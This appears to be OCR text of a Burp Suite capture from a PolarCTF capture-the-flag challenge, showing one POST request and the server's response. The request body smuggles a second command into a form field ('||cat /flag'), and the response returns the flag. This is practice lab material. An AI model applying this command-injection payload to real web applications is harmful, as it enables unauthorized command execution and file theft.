 请求
美化 Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 39b083b0-856f-4947-8be9-d2602e88f62a.www.polarctf.com:8090
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://39b083b0-856f-4947-8be9-d2602e88f62a.www.polarctf.com:8090
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://39b083b0-856f-4947-8be9-d2602e88f62a.www.polarctf.com:8090/inde
x.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 command=bllbl_rce||cat+/flag
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Content-Length: 507
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 06 Jun 2025 15:12:11 GMT
5 Server: Apache/2.4.46 (Unix)
6 X-Powered-By: PHP/7.2.33
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>
命令
</title>
15 </head>
16 <body>
17 <h1>
一个执行命令的地方
</h1>
18 <form action="index.php" method="post">
19 <label for="command">
输入你的命令
</label>
20 <input type="text" id="command" name="command" required>
21 <button type="submit">
执行
</button>
22 </form>
23
24 <pre>
flag{86bef3c8c8dacf54b1726ccd2fb6a7d7}
25 </pre>
</body>
26 </html>
27
搜索
0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 12
响应头 6
Inspector
Notes
看着空白
完成
699字节 | 94毫秒
Event log (1) All issues (14)
忘记你对我的期待
内存: 458.6MB